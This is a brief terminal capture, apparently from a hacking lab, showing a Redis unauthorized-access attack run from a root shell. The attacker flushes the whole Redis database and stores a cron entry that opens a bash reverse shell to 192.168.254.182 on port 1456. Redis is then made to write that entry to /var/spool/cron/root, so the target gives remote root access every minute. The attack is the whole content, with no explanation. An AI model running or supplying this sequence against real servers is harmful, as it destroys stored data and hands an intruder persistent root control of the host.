 ┌──(root㉿bhh)-[~]
└─# redis-cli -h 10.3.4.84
10.3.4.84:6379> flushall
OK
10.3.4.84:6379> set x "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.254.182/1456 0>&1
\n"
OK
10.3.4.84:6379> config set dir /var/spool/cron
OK
10.3.4.84:6379> config set dbfilename root
OK
10.3.4.84:6379> save